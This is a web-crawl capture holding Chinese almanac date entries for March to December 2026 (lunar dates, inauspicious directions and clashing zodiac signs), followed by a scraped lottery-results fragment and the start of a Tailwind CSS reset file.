<div id="2026-03-06">今3月6日.星期五.农历正月十八.煞西.正冲生肖: 鸡</div> 
<div id="2026-03-07">今3月7日.星期六.农历正月十九.煞南.正冲生肖: 狗</div> 
<div id="2026-03-08">今3月8日.星期日.农历正月二十.煞东.正冲生肖: 猪</div> 
<div id="2026-03-09">今3月9日.星期一.农历正月廿一.煞北.正冲生肖: 鼠</div> 
<div id="2026-03-10">今3月10日.星期二.农历正月廿二.煞西.正冲生肖: 牛</div> 
<div id="2026-03-11">今3月11日.星期三.农历正月廿三.煞南.正冲生肖: 虎</div> 
<div id="2026-03-12">今3月12日.星期四.农历正月廿四.煞东.正冲生肖: 兔</div> 
<div id="2026-03-13">今3月13日.星期五.农历正月廿五.煞北.正冲生肖: 龙</div> 
<div id="2026-03-14">今3月14日.星期六.农历正月廿六.煞西.正冲生肖: 蛇</div> 
<div id="2026-03-15">今3月15日.星期日.农历正月廿七.煞南.正冲生肖: 马</div> 
<div id="2026-03-16">今3月16日.星期一.农历正月廿八.煞东.正冲生肖: 羊</div> 
<div id="2026-03-17">今3月17日.星期二.农历正月廿九.煞北.正冲生肖: 猴</div> 
<div id="2026-03-18">今3月18日.星期三.农历正月三十.煞西.正冲生肖: 鸡</div> 
<div id="2026-03-19">今3月19日.星期四.农历二月初一.煞南.正冲生肖: 狗</div> 
<div id="2026-03-20">今3月20日.星期五.农历二月初二.煞东.正冲生肖: 猪</div> 
<div id="2026-03-21">今3月21日.星期六.农历二月初三.煞北.正冲生肖: 鼠</div> 
<div id="2026-03-22">今3月22日.星期日.农历二月初四.煞西.正冲生肖: 牛</div> 
<div id="2026-03-23">今3月23日.星期一.农历二月初五.煞南.正冲生肖: 虎</div> 
<div id="2026-03-24">今3月24日.星期二.农历二月初六.煞东.正冲生肖: 兔</div> 
<div id="2026-03-25">今3月25日.星期三.农历二月初七.煞北.正冲生肖: 龙</div> 
<div id="2026-03-26">今3月26日.星期四.农历二月初八.煞西.正冲生肖: 蛇</div> 
<div id="2026-03-27">今3月27日.星期五.农历二月初九.煞南.正冲生肖: 马</div> 
<div id="2026-03-28">今3月28日.星期六.农历二月初十.煞东.正冲生肖: 羊</div> 
<div id="2026-03-29">今3月29日.星期日.农历二月十一.煞北.正冲生肖: 猴</div> 
<div id="2026-03-30">今3月30日.星期一.农历二月十二.煞西.正冲生肖: 鸡</div> 
<div id="2026-03-31">今3月31日.星期二.农历二月十三.煞南.正冲生肖: 狗</div>



<div id="2026-04-01">今4月1日.星期三.农历二月十四.煞东.正冲生肖: 猪</div> 
<div id="2026-04-02">今4月2日.星期四.农历二月十五.煞北.正冲生肖: 鼠</div> 
<div id="2026-04-03">今4月3日.星期五.农历二月十六.煞西.正冲生肖: 牛</div> 
<div id="2026-04-04">今4月4日.星期六.农历二月十七.煞南.正冲生肖: 虎</div> 
<div id="2026-04-05">今4月5日.星期日.农历二月十八.煞东.正冲生肖: 兔</div> 
<div id="2026-04-06">今4月6日.星期一.农历二月十九.煞北.正冲生肖: 龙</div> 
<div id="2026-04-07">今4月7日.星期二.农历二月二十.煞西.正冲生肖: 蛇</div> 
<div id="2026-04-08">今4月8日.星期三.农历二月廿一.煞南.正冲生肖: 马</div> 
<div id="2026-04-09">今4月9日.星期四.农历二月廿二.煞东.正冲生肖: 羊</div> 
<div id="2026-04-10">今4月10日.星期五.农历二月廿三.煞北.正冲生肖: 猴</div> 
<div id="2026-04-11">今4月11日.星期六.农历二月廿四.煞西.正冲生肖: 鸡</div> 
<div id="2026-04-12">今4月12日.星期日.农历二月廿五.煞南.正冲生肖: 狗</div> 
<div id="2026-04-13">今4月13日.星期一.农历二月廿六.煞东.正冲生肖: 猪</div> 
<div id="2026-04-14">今4月14日.星期二.农历二月廿七.煞北.正冲生肖: 鼠</div> 
<div id="2026-04-15">今4月15日.星期三.农历二月廿八.煞西.正冲生肖: 牛</div> 
<div id="2026-04-16">今4月16日.星期四.农历二月廿九.煞南.正冲生肖: 虎</div> 
<div id="2026-04-17">今4月17日.星期五.农历三月初一.煞东.正冲生肖: 兔</div> 
<div id="2026-04-18">今4月18日.星期六.农历三月初二.煞北.正冲生肖: 龙</div> 
<div id="2026-04-19">今4月19日.星期日.农历三月初三.煞西.正冲生肖: 蛇</div> 
<div id="2026-04-20">今4月20日.星期一.农历三月初四.煞南.正冲生肖: 马</div> 
<div id="2026-04-21">今4月21日.星期二.农历三月初五.煞东.正冲生肖: 羊</div> 
<div id="2026-04-22">今4月22日.星期三.农历三月初六.煞北.正冲生肖: 猴</div> 
<div id="2026-04-23">今4月23日.星期四.农历三月初七.煞西.正冲生肖: 鸡</div> 
<div id="2026-04-24">今4月24日.星期五.农历三月初八.煞南.正冲生肖: 狗</div> 
<div id="2026-04-25">今4月25日.星期六.农历三月初九.煞东.正冲生肖: 猪</div> 
<div id="2026-04-26">今4月26日.星期日.农历三月初十.煞北.正冲生肖: 鼠</div> 
<div id="2026-04-27">今4月27日.星期一.农历三月十一.煞西.正冲生肖: 牛</div> 
<div id="2026-04-28">今4月28日.星期二.农历三月十二.煞南.正冲生肖: 虎</div> 
<div id="2026-04-29">今4月29日.星期三.农历三月十三.煞东.正冲生肖: 兔</div> 
<div id="2026-04-30">今4月30日.星期四.农历三月十四.煞北.正冲生肖: 龙</div> 



<div id="2026-05-01">今5月1日.星期五.农历三月十五.煞西.正冲生肖: 蛇</div> 
<div id="2026-05-02">今5月2日.星期六.农历三月十六.煞南.正冲生肖: 马</div> 
<div id="2026-05-03">今5月3日.星期日.农历三月十七.煞东.正冲生肖: 羊</div> 
<div id="2026-05-04">今5月4日.星期一.农历三月十八.煞北.正冲生肖: 猴</div> 
<div id="2026-05-05">今5月5日.星期二.农历三月十九.煞西.正冲生肖: 鸡</div> 
<div id="2026-05-06">今5月6日.星期三.农历三月二十.煞南.正冲生肖: 狗</div> 
<div id="2026-05-07">今5月7日.星期四.农历三月廿一.煞东.正冲生肖: 猪</div> 
<div id="2026-05-08">今5月8日.星期五.农历三月廿二.煞北.正冲生肖: 鼠</div> 
<div id="2026-05-09">今5月9日.星期六.农历三月廿三.煞西.正冲生肖: 牛</div> 
<div id="2026-05-10">今5月10日.星期日.农历三月廿四.煞南.正冲生肖: 虎</div> 
<div id="2026-05-11">今5月11日.星期一.农历三月廿五.煞东.正冲生肖: 兔</div> 
<div id="2026-05-12">今5月12日.星期二.农历三月廿六.煞北.正冲生肖: 龙</div> 
<div id="2026-05-13">今5月13日.星期三.农历三月廿七.煞西.正冲生肖: 蛇</div> 
<div id="2026-05-14">今5月14日.星期四.农历三月廿八.煞南.正冲生肖: 马</div> 
<div id="2026-05-15">今5月15日.星期五.农历三月廿九.煞东.正冲生肖: 羊</div> 
<div id="2026-05-16">今5月16日.星期六.农历三月三十.煞北.正冲生肖: 猴</div> 
<div id="2026-05-17">今5月17日.星期日.农历四月初一.煞西.正冲生肖: 鸡</div> 
<div id="2026-05-18">今5月18日.星期一.农历四月初二.煞南.正冲生肖: 狗</div> 
<div id="2026-05-19">今5月19日.星期二.农历四月初三.煞东.正冲生肖: 猪</div> 
<div id="2026-05-20">今5月20日.星期三.农历四月初四.煞北.正冲生肖: 鼠</div> 
<div id="2026-05-21">今5月21日.星期四.农历四月初五.煞西.正冲生肖: 牛</div> 
<div id="2026-05-22">今5月22日.星期五.农历四月初六.煞南.正冲生肖: 虎</div> 
<div id="2026-05-23">今5月23日.星期六.农历四月初七.煞东.正冲生肖: 兔</div> 
<div id="2026-05-24">今5月24日.星期日.农历四月初八.煞北.正冲生肖: 龙</div> 
<div id="2026-05-25">今5月25日.星期一.农历四月初九.煞西.正冲生肖: 蛇</div> 
<div id="2026-05-26">今5月26日.星期二.农历四月初十.煞南.正冲生肖: 马</div> 
<div id="2026-05-27">今5月27日.星期三.农历四月十一.煞东.正冲生肖: 羊</div> 
<div id="2026-05-28">今5月28日.星期四.农历四月十二.煞北.正冲生肖: 猴</div> 
<div id="2026-05-29">今5月29日.星期五.农历四月十三.煞西.正冲生肖: 鸡</div> 
<div id="2026-05-30">今5月30日.星期六.农历四月十四.煞南.正冲生肖: 狗</div> 
<div id="2026-05-31">今5月31日.星期日.农历四月十五.煞东.正冲生肖: 猪</div>



<div id="2026-06-01">今6月1日.星期一.农历四月十六.煞北.正冲生肖: 鼠</div> 
<div id="2026-06-02">今6月2日.星期二.农历四月十七.煞西.正冲生肖: 牛</div> 
<div id="2026-06-03">今6月3日.星期三.农历四月十八.煞南.正冲生肖: 虎</div> 
<div id="2026-06-04">今6月4日.星期四.农历四月十九.煞东.正冲生肖: 兔</div> 
<div id="2026-06-05">今6月5日.星期五.农历四月二十.煞北.正冲生肖: 龙</div> 
<div id="2026-06-06">今6月6日.星期六.农历四月廿一.煞西.正冲生肖: 蛇</div> 
<div id="2026-06-07">今6月7日.星期日.农历四月廿二.煞南.正冲生肖: 马</div> 
<div id="2026-06-08">今6月8日.星期一.农历四月廿三.煞东.正冲生肖: 羊</div> 
<div id="2026-06-09">今6月9日.星期二.农历四月廿四.煞北.正冲生肖: 猴</div> 
<div id="2026-06-10">今6月10日.星期三.农历四月廿五.煞西.正冲生肖: 鸡</div> 
<div id="2026-06-11">今6月11日.星期四.农历四月廿六.煞南.正冲生肖: 狗</div> 
<div id="2026-06-12">今6月12日.星期五.农历四月廿七.煞东.正冲生肖: 猪</div> 
<div id="2026-06-13">今6月13日.星期六.农历四月廿八.煞北.正冲生肖: 鼠</div> 
<div id="2026-06-14">今6月14日.星期日.农历四月廿九.煞西.正冲生肖: 牛</div> 
<div id="2026-06-15">今6月15日.星期一.农历五月初一.煞南.正冲生肖: 虎</div> 
<div id="2026-06-16">今6月16日.星期二.农历五月初二.煞东.正冲生肖: 兔</div> 
<div id="2026-06-17">今6月17日.星期三.农历五月初三.煞北.正冲生肖: 龙</div> 
<div id="2026-06-18">今6月18日.星期四.农历五月初四.煞西.正冲生肖: 蛇</div> 
<div id="2026-06-19">今6月19日.星期五.农历五月初五.煞南.正冲生肖: 马</div> 
<div id="2026-06-20">今6月20日.星期六.农历五月初六.煞东.正冲生肖: 羊</div> 
<div id="2026-06-21">今6月21日.星期日.农历五月初七.煞北.正冲生肖: 猴</div> 
<div id="2026-06-22">今6月22日.星期一.农历五月初八.煞西.正冲生肖: 鸡</div> 
<div id="2026-06-23">今6月23日.星期二.农历五月初九.煞南.正冲生肖: 狗</div> 
<div id="2026-06-24">今6月24日.星期三.农历五月初十.煞东.正冲生肖: 猪</div> 
<div id="2026-06-25">今6月25日.星期四.农历五月十一.煞北.正冲生肖: 鼠</div> 
<div id="2026-06-26">今6月26日.星期五.农历五月十二.煞西.正冲生肖: 牛</div> 
<div id="2026-06-27">今6月27日.星期六.农历五月十三.煞南.正冲生肖: 虎</div> 
<div id="2026-06-28">今6月28日.星期日.农历五月十四.煞东.正冲生肖: 兔</div> 
<div id="2026-06-29">今6月29日.星期一.农历五月十五.煞北.正冲生肖: 龙</div> 
<div id="2026-06-30">今6月30日.星期二.农历五月十六.煞西.正冲生肖: 蛇</div>



<div id="2026-07-01">今7月1日.星期三.农历五月十七.煞南.正冲生肖: 马</div> 
<div id="2026-07-02">今7月2日.星期四.农历五月十八.煞东.正冲生肖: 羊</div> 
<div id="2026-07-03">今7月3日.星期五.农历五月十九.煞北.正冲生肖: 猴</div> 
<div id="2026-07-04">今7月4日.星期六.农历五月二十.煞西.正冲生肖: 鸡</div> 
<div id="2026-07-05">今7月5日.星期日.农历五月廿一.煞南.正冲生肖: 狗</div> 
<div id="2026-07-06">今7月6日.星期一.农历五月廿二.煞东.正冲生肖: 猪</div> 
<div id="2026-07-07">今7月7日.星期二.农历五月廿三.煞北.正冲生肖: 鼠</div> 
<div id="2026-07-08">今7月8日.星期三.农历五月廿四.煞西.正冲生肖: 牛</div> 
<div id="2026-07-09">今7月9日.星期四.农历五月廿五.煞南.正冲生肖: 虎</div> 
<div id="2026-07-10">今7月10日.星期五.农历五月廿六.煞东.正冲生肖: 兔</div> 
<div id="2026-07-11">今7月11日.星期六.农历五月廿七.煞北.正冲生肖: 龙</div> 
<div id="2026-07-12">今7月12日.星期日.农历五月廿八.煞西.正冲生肖: 蛇</div> 
<div id="2026-07-13">今7月13日.星期一.农历五月廿九.煞南.正冲生肖: 马</div> 
<div id="2026-07-14">今7月14日.星期二.农历六月初一.煞东.正冲生肖: 羊</div> 
<div id="2026-07-15">今7月15日.星期三.农历六月初二.煞北.正冲生肖: 猴</div> 
<div id="2026-07-16">今7月16日.星期四.农历六月初三.煞西.正冲生肖: 鸡</div> 
<div id="2026-07-17">今7月17日.星期五.农历六月初四.煞南.正冲生肖: 狗</div> 
<div id="2026-07-18">今7月18日.星期六.农历六月初五.煞东.正冲生肖: 猪</div> 
<div id="2026-07-19">今7月19日.星期日.农历六月初六.煞北.正冲生肖: 鼠</div> 
<div id="2026-07-20">今7月20日.星期一.农历六月初七.煞西.正冲生肖: 牛</div> 
<div id="2026-07-21">今7月21日.星期二.农历六月初八.煞南.正冲生肖: 虎</div> 
<div id="2026-07-22">今7月22日.星期三.农历六月初九.煞东.正冲生肖: 兔</div> 
<div id="2026-07-23">今7月23日.星期四.农历六月初十.煞北.正冲生肖: 龙</div> 
<div id="2026-07-24">今7月24日.星期五.农历六月十一.煞西.正冲生肖: 蛇</div> 
<div id="2026-07-25">今7月25日.星期六.农历六月十二.煞南.正冲生肖: 马</div>
<div id="2026-07-26">今7月26日.星期日.农历六月十三.煞东.正冲生肖: 羊</div> 
<div id="2026-07-27">今7月27日.星期一.农历六月十四.煞北.正冲生肖: 猴</div> 
<div id="2026-07-28">今7月28日.星期二.农历六月十五.煞西.正冲生肖: 鸡</div> 
<div id="2026-07-29">今7月29日.星期三.农历六月十六.煞南.正冲生肖: 狗</div> 
<div id="2026-07-30">今7月30日.星期四.农历六月十七.煞东.正冲生肖: 猪</div> 
<div id="2026-07-31">今7月31日.星期五.农历六月十八.煞北.正冲生肖: 鼠</div>



<div id="2026-08-01">今8月1日.星期六.农历六月十九.煞西.正冲生肖: 牛</div> 
<div id="2026-08-02">今8月2日.星期日.农历六月二十.煞南.正冲生肖: 虎</div> 
<div id="2026-08-03">今8月3日.星期一.农历六月廿一.煞东.正冲生肖: 兔</div> 
<div id="2026-08-04">今8月4日.星期二.农历六月廿二.煞北.正冲生肖: 龙</div> 
<div id="2026-08-05">今8月5日.星期三.农历六月廿三.煞西.正冲生肖: 蛇</div> 
<div id="2026-08-06">今8月6日.星期四.农历六月廿四.煞南.正冲生肖: 马</div> 
<div id="2026-08-07">今8月7日.星期五.农历六月廿五.煞东.正冲生肖: 羊</div> 
<div id="2026-08-08">今8月8日.星期六.农历六月廿六.煞北.正冲生肖: 猴</div> 
<div id="2026-08-09">今8月9日.星期日.农历六月廿七.煞西.正冲生肖: 鸡</div> 
<div id="2026-08-10">今8月10日.星期一.农历六月廿八.煞南.正冲生肖: 狗</div> 
<div id="2026-08-11">今8月11日.星期二.农历六月廿九.煞东.正冲生肖: 猪</div> 
<div id="2026-08-12">今8月12日.星期三.农历六月三十.煞北.正冲生肖: 鼠</div> 
<div id="2026-08-13">今8月13日.星期四.农历七月初一.煞西.正冲生肖: 牛</div> 
<div id="2026-08-14">今8月14日.星期五.农历七月初二.煞南.正冲生肖: 虎</div> 
<div id="2026-08-15">今8月15日.星期六.农历七月初三.煞东.正冲生肖: 兔</div> 
<div id="2026-08-16">今8月16日.星期日.农历七月初四.煞北.正冲生肖: 龙</div> 
<div id="2026-08-17">今8月17日.星期一.农历七月初五.煞西.正冲生肖: 蛇</div> 
<div id="2026-08-18">今8月18日.星期二.农历七月初六.煞南.正冲生肖: 马</div> 
<div id="2026-08-19">今8月19日.星期三.农历七月初七.煞东.正冲生肖: 羊</div> 
<div id="2026-08-20">今8月20日.星期四.农历七月初八.煞北.正冲生肖: 猴</div> 
<div id="2026-08-21">今8月21日.星期五.农历七月初九.煞西.正冲生肖: 鸡</div> 
<div id="2026-08-22">今8月22日.星期六.农历七月初十.煞南.正冲生肖: 狗</div> 
<div id="2026-08-23">今8月23日.星期日.农历七月十一.煞东.正冲生肖: 猪</div> 
<div id="2026-08-24">今8月24日.星期一.农历七月十二.煞北.正冲生肖: 鼠</div> 
<div id="2026-08-25">今8月25日.星期二.农历七月十三.煞西.正冲生肖: 牛</div> 
<div id="2026-08-26">今8月26日.星期三.农历七月十四.煞南.正冲生肖: 虎</div> 
<div id="2026-08-27">今8月27日.星期四.农历七月十五.煞东.正冲生肖: 兔</div> 
<div id="2026-08-28">今8月28日.星期五.农历七月十六.煞北.正冲生肖: 龙</div> 
<div id="2026-08-29">今8月29日.星期六.农历七月十七.煞西.正冲生肖: 蛇</div> 
<div id="2026-08-30">今8月30日.星期日.农历七月十八.煞南.正冲生肖: 马</div> 
<div id="2026-08-31">今8月31日.星期一.农历七月十九.煞东.正冲生肖: 羊</div>



<div id="2026-09-01">今9月1日.星期二.农历七月二十.煞北.正冲生肖: 猴</div> 
<div id="2026-09-02">今9月2日.星期三.农历七月廿一.煞西.正冲生肖: 鸡</div> 
<div id="2026-09-03">今9月3日.星期四.农历七月廿二.煞南.正冲生肖: 狗</div> 
<div id="2026-09-04">今9月4日.星期五.农历七月廿三.煞东.正冲生肖: 猪</div> 
<div id="2026-09-05">今9月5日.星期六.农历七月廿四.煞北.正冲生肖: 鼠</div> 
<div id="2026-09-06">今9月6日.星期日.农历七月廿五.煞西.正冲生肖: 牛</div> 
<div id="2026-09-07">今9月7日.星期一.农历七月廿六.煞南.正冲生肖: 虎</div> 
<div id="2026-09-08">今9月8日.星期二.农历七月廿七.煞东.正冲生肖: 兔</div> 
<div id="2026-09-09">今9月9日.星期三.农历七月廿八.煞北.正冲生肖: 龙</div> 
<div id="2026-09-10">今9月10日.星期四.农历七月廿九.煞西.正冲生肖: 蛇</div> 
<div id="2026-09-11">今9月11日.星期五.农历八月初一.煞南.正冲生肖: 马</div> 
<div id="2026-09-12">今9月12日.星期六.农历八月初二.煞东.正冲生肖: 羊</div> 
<div id="2026-09-13">今9月13日.星期日.农历八月初三.煞北.正冲生肖: 猴</div> 
<div id="2026-09-14">今9月14日.星期一.农历八月初四.煞西.正冲生肖: 鸡</div> 
<div id="2026-09-15">今9月15日.星期二.农历八月初五.煞南.正冲生肖: 狗</div> 
<div id="2026-09-16">今9月16日.星期三.农历八月初六.煞东.正冲生肖: 猪</div> 
<div id="2026-09-17">今9月17日.星期四.农历八月初七.煞北.正冲生肖: 鼠</div> 
<div id="2026-09-18">今9月18日.星期五.农历八月初八.煞西.正冲生肖: 牛</div> 
<div id="2026-09-19">今9月19日.星期六.农历八月初九.煞南.正冲生肖: 虎</div> 
<div id="2026-09-20">今9月20日.星期日.农历八月初十.煞东.正冲生肖: 兔</div> 
<div id="2026-09-21">今9月21日.星期一.农历八月十一.煞北.正冲生肖: 龙</div> 
<div id="2026-09-22">今9月22日.星期二.农历八月十二.煞西.正冲生肖: 蛇</div> 
<div id="2026-09-23">今9月23日.星期三.农历八月十三.煞南.正冲生肖: 马</div> 
<div id="2026-09-24">今9月24日.星期四.农历八月十四.煞东.正冲生肖: 羊</div> 
<div id="2026-09-25">今9月25日.星期五.农历八月十五.煞北.正冲生肖: 猴</div> 
<div id="2026-09-26">今9月26日.星期六.农历八月十六.煞西.正冲生肖: 鸡</div> 
<div id="2026-09-27">今9月27日.星期日.农历八月十七.煞南.正冲生肖: 狗</div> 
<div id="2026-09-28">今9月28日.星期一.农历八月十八.煞东.正冲生肖: 猪</div> 
<div id="2026-09-29">今9月29日.星期二.农历八月十九.煞北.正冲生肖: 鼠</div> 
<div id="2026-09-30">今9月30日.星期三.农历八月二十.煞西.正冲生肖: 牛</div>



<div id="2026-10-01">今10月1日.星期四.农历八月廿一.煞南.正冲生肖: 虎</div> 
<div id="2026-10-02">今10月2日.星期五.农历八月廿二.煞东.正冲生肖: 兔</div> 
<div id="2026-10-03">今10月3日.星期六.农历八月廿三.煞北.正冲生肖: 龙</div> 
<div id="2026-10-04">今10月4日.星期日.农历八月廿四.煞西.正冲生肖: 蛇</div> 
<div id="2026-10-05">今10月5日.星期一.农历八月廿五.煞南.正冲生肖: 马</div> 
<div id="2026-10-06">今10月6日.星期二.农历八月廿六.煞东.正冲生肖: 羊</div> 
<div id="2026-10-07">今10月7日.星期三.农历八月廿七.煞北.正冲生肖: 猴</div> 
<div id="2026-10-08">今10月8日.星期四.农历八月廿八.煞西.正冲生肖: 鸡</div> 
<div id="2026-10-09">今10月9日.星期五.农历八月廿九.煞南.正冲生肖: 狗</div> 
<div id="2026-10-10">今10月10日.星期六.农历九月初一.煞东.正冲生肖: 猪</div> 
<div id="2026-10-11">今10月11日.星期日.农历九月初二.煞北.正冲生肖: 鼠</div> 
<div id="2026-10-12">今10月12日.星期一.农历九月初三.煞西.正冲生肖: 牛</div> 
<div id="2026-10-13">今10月13日.星期二.农历九月初四.煞南.正冲生肖: 虎</div> 
<div id="2026-10-14">今10月14日.星期三.农历九月初五.煞东.正冲生肖: 兔</div> 
<div id="2026-10-15">今10月15日.星期四.农历九月初六.煞北.正冲生肖: 龙</div> 
<div id="2026-10-16">今10月16日.星期五.农历九月初七.煞西.正冲生肖: 蛇</div> 
<div id="2026-10-17">今10月17日.星期六.农历九月初八.煞南.正冲生肖: 马</div> 
<div id="2026-10-18">今10月18日.星期日.农历九月初九.煞东.正冲生肖: 羊</div> 
<div id="2026-10-19">今10月19日.星期一.农历九月初十.煞北.正冲生肖: 猴</div> 
<div id="2026-10-20">今10月20日.星期二.农历九月十一.煞西.正冲生肖: 鸡</div> 
<div id="2026-10-21">今10月21日.星期三.农历九月十二.煞南.正冲生肖: 狗</div> 
<div id="2026-10-22">今10月22日.星期四.农历九月十三.煞东.正冲生肖: 猪</div> 
<div id="2026-10-23">今10月23日.星期五.农历九月十四.煞北.正冲生肖: 鼠</div> 
<div id="2026-10-24">今10月24日.星期六.农历九月十五.煞西.正冲生肖: 牛</div> 
<div id="2026-10-25">今10月25日.星期日.农历九月十六.煞南.正冲生肖: 虎</div> 
<div id="2026-10-26">今10月26日.星期一.农历九月十七.煞东.正冲生肖: 兔</div> 
<div id="2026-10-27">今10月27日.星期二.农历九月十八.煞北.正冲生肖: 龙</div> 
<div id="2026-10-28">今10月28日.星期三.农历九月十九.煞西.正冲生肖: 蛇</div> 
<div id="2026-10-29">今10月29日.星期四.农历九月二十.煞南.正冲生肖: 马</div> 
<div id="2026-10-30">今10月30日.星期五.农历九月廿一.煞东.正冲生肖: 羊</div> 
<div id="2026-10-31">今10月31日.星期六.农历九月廿二.煞北.正冲生肖: 猴</div>



<div id="2026-11-01">今11月1日.星期日.农历九月廿三.煞西.正冲生肖: 鸡</div> 
<div id="2026-11-02">今11月2日.星期一.农历九月廿四.煞南.正冲生肖: 狗</div> 
<div id="2026-11-03">今11月3日.星期二.农历九月廿五.煞东.正冲生肖: 猪</div> 
<div id="2026-11-04">今11月4日.星期三.农历九月廿六.煞北.正冲生肖: 鼠</div> 
<div id="2026-11-05">今11月5日.星期四.农历九月廿七.煞西.正冲生肖: 牛</div> 
<div id="2026-11-06">今11月6日.星期五.农历九月廿八.煞南.正冲生肖: 虎</div> 
<div id="2026-11-07">今11月7日.星期六.农历九月廿九.煞东.正冲生肖: 兔</div> 
<div id="2026-11-08">今11月8日.星期日.农历九月三十.煞北.正冲生肖: 龙</div> 
<div id="2026-11-09">今11月9日.星期一.农历十月初一.煞西.正冲生肖: 蛇</div> 
<div id="2026-11-10">今11月10日.星期二.农历十月初二.煞南.正冲生肖: 马</div> 
<div id="2026-11-11">今11月11日.星期三.农历十月初三.煞东.正冲生肖: 羊</div> 
<div id="2026-11-12">今11月12日.星期四.农历十月初四.煞北.正冲生肖: 猴</div> 
<div id="2026-11-13">今11月13日.星期五.农历十月初五.煞西.正冲生肖: 鸡</div> 
<div id="2026-11-14">今11月14日.星期六.农历十月初六.煞南.正冲生肖: 狗</div> 
<div id="2026-11-15">今11月15日.星期日.农历十月初七.煞东.正冲生肖: 猪</div> 
<div id="2026-11-16">今11月16日.星期一.农历十月初八.煞北.正冲生肖: 鼠</div> 
<div id="2026-11-17">今11月17日.星期二.农历十月初九.煞西.正冲生肖: 牛</div> 
<div id="2026-11-18">今11月18日.星期三.农历十月初十.煞南.正冲生肖: 虎</div> 
<div id="2026-11-19">今11月19日.星期四.农历十月十一.煞东.正冲生肖: 兔</div> 
<div id="2026-11-20">今11月20日.星期五.农历十月十二.煞北.正冲生肖: 龙</div> 
<div id="2026-11-21">今11月21日.星期六.农历十月十三.煞西.正冲生肖: 蛇</div> 
<div id="2026-11-22">今11月22日.星期日.农历十月十四.煞南.正冲生肖: 马</div> 
<div id="2026-11-23">今11月23日.星期一.农历十月十五.煞东.正冲生肖: 羊</div> 
<div id="2026-11-24">今11月24日.星期二.农历十月十六.煞北.正冲生肖: 猴</div> 
<div id="2026-11-25">今11月25日.星期三.农历十月十七.煞西.正冲生肖: 鸡</div> 
<div id="2026-11-26">今11月26日.星期四.农历十月十八.煞南.正冲生肖: 狗</div> 
<div id="2026-11-27">今11月27日.星期五.农历十月十九.煞东.正冲生肖: 猪</div> 
<div id="2026-11-28">今11月28日.星期六.农历十月二十.煞北.正冲生肖: 鼠</div> 
<div id="2026-11-29">今11月29日.星期日.农历十月廿一.煞西.正冲生肖: 牛</div> 
<div id="2026-11-30">今11月30日.星期一.农历十月廿二.煞南.正冲生肖: 虎</div> 



<div id="2026-12-01">今12月1日.星期二.农历十月廿三.煞东.正冲生肖: 兔</div> 
<div id="2026-12-02">今12月2日.星期三.农历十月廿四.煞北.正冲生肖: 龙</div> 
<div id="2026-12-03">今12月3日.星期四.农历十月廿五.煞西.正冲生肖: 蛇</div> 
<div id="2026-12-04">今12月4日.星期五.农历十月廿六.煞南.正冲生肖: 马</div> 
<div id="2026-12-05">今12月5日.星期六.农历十月廿七.煞东.正冲生肖: 羊</div> 
<div id="2026-12-06">今12月6日.星期日.农历十月廿八.煞北.正冲生肖: 猴</div> 
<div id="2026-12-07">今12月7日.星期一.农历十月廿九.煞西.正冲生肖: 鸡</div> 
<div id="2026-12-08">今12月8日.星期二.农历十月三十.煞南.正冲生肖: 狗</div> 
<div id="2026-12-09">今12月9日.星期三.农历十一月初一.煞东.正冲生肖: 猪</div> 
<div id="2026-12-10">今12月10日.星期四.农历十一月初二.煞北.正冲生肖: 鼠</div> 
<div id="2026-12-11">今12月11日.星期五.农历十一月初三.煞西.正冲生肖: 牛</div> 
<div id="2026-12-12">今12月12日.星期六.农历十一月初四.煞南.正冲生肖: 虎</div> 
<div id="2026-12-13">今12月13日.星期日.农历十一月初五.煞东.正冲生肖: 兔</div> 
<div id="2026-12-14">今12月14日.星期一.农历十一月初六.煞北.正冲生肖: 龙</div> 
<div id="2026-12-15">今12月15日.星期二.农历十一月初七.煞西.正冲生肖: 蛇</div> 
<div id="2026-12-16">今12月16日.星期三.农历十一月初八.煞南.正冲生肖: 马</div> 
<div id="2026-12-17">今12月17日.星期四.农历十一月初九.煞东.正冲生肖: 羊</div> 
<div id="2026-12-18">今12月18日.星期五.农历十一月初十.煞北.正冲生肖: 猴</div> 
<div id="2026-12-19">今12月19日.星期六.农历十一月十一.煞西.正冲生肖: 鸡</div> 
<div id="2026-12-20">今12月20日.星期日.农历十一月十二.煞南.正冲生肖: 狗</div> 
<div id="2026-12-21">今12月21日.星期一.农历十一月十三.煞东.正冲生肖: 猪</div> 
<div id="2026-12-22">今12月22日.星期二.农历十一月十四.煞北.正冲生肖: 鼠</div> 
<div id="2026-12-23">今12月23日.星期三.农历十一月十五.煞西.正冲生肖: 牛</div> 
<div id="2026-12-24">今12月24日.星期四.农历十一月十六.煞南.正冲生肖: 虎</div> 
<div id="2026-12-25">今12月25日.星期五.农历十一月十七.煞东.正冲生肖: 兔</div> 
<div id="2026-12-26">今12月26日.星期六.农历十一月十八.煞北.正冲生肖: 龙</div> 
<div id="2026-12-27">今12月27日.星期日.农历十一月十九.煞西.正冲生肖: 蛇</div> 
<div id="2026-12-28">今12月28日.星期一.农历十一月二十.煞南.正冲生肖: 马</div> 
<div id="2026-12-29">今12月29日.星期二.农历十一月廿一.煞东.正冲生肖: 羊</div> 
<div id="2026-12-30">今12月30日.星期三.农历十一月廿二.煞北.正冲生肖: 猴</div> 
<div id="2026-12-31">今12月31日.星期四.农历十一月廿三.煞西.正冲生肖: 鸡</div> 



</body> 
</html>

--- FILE ---
content_type: text/html
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/kj/xam.html
body_size: 445
content:

<div class="l-header" style="margin-bottom: 10px;">
    <div class="qs">第<span id="period">2026029</span>期</div>
    <div class="next_date">距下次开奖：<span id="countdown"></span></div>
    <div class="history" style="color: #176C36;"><a target="_blank" href="/svip/zsxam.html">历史记录</a></div>
</div>
<div class="lottery-area">
    <div class="number number2" id="number1"><div>47</div><span></span></div>
    <div class="number number3" id="number2"><div>08</div><span></span></div>
    <div class="number number3" id="number3"><div>05</div><span></span></div>
    <div class="number number1" id="number4"><div>04</div><span></span></div>
    <div class="number number3" id="number5"><div>03</div><span></span></div>
    <div class="number number3" id="number6"><div>18</div><span></span></div><div style="font-size: 0.4rem; font-weight: bold;">+</div>
    <div class="number number1" id="number7"><div>01</div><span></span></div>
</div>
<div class="l-footer">新澳|第2026030期 2026/01/30 21:30 星期五</div>

--- FILE ---
content_type: text/css
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/css/tailwind.css
body_size: 2957
content:

*,
::after,
::before {
    box-sizing: border-box;
    border-width: 0;
    border-style: solid;
    border-color: #e5e7eb
}

::after,
::before {
    --tw-content: ''
}

:host,
html {
    line-height: 1.5;
